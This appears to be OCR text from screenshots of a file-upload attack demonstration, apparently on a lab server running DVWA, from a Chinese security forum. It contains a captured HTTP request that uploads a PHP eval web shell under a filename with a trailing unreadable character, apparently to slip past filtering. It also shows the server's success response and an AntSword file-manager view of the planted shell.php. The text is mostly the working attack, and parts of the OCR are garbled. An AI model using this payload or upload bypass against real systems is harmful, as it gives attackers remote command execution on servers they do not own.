 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.17:8980
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.17:8980/upload.php
Cookie: PHPSESSID=47idlkabptetdvg9p8uc031d56
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------57328585816037749641578566451
Content-Length: 364
-----------------------------57328585816037749641578566451
Content-Disposition: form-data; name="file"; filename="shell.php�"
Content-Type: text/php
<?php @eval($_POST['a']); ?>
-----------------------------57328585816
Content-Disposition: form-data; name="su
upload
-----------------------------57328585816
? < + > Type a search term
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.3.29
X-Powered-By: ASP.NET
Date: Sun, 27 Nov 2016 08:45:04 GMT
Connection: close
Content-Length: 36
Success upload. FileName: shell.php�
AntSword
10.211.55.17
Folders (2)
C:/
php
WWW
dvwa
phpMyAdmin
Files (7)
New UP Refresh Home Bookmark C:/ph
Name
dvwa
phpMyAdmin
l.php
phpinfo.php
shell.php
test.php
先知安全技术社区